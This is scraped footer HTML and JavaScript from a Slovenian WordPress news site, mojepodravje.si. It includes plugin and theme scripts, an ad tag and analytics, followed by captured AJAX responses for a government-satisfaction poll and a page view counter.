<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010541" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010541" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[28267]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e6cdf5068e"></textarea>
						<div id="td_live_css_uid_1_696e6cdf5068e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e6cdf5068e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e6cdf5068e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 170
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="42abeae173" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -610
content:
{"28267":164}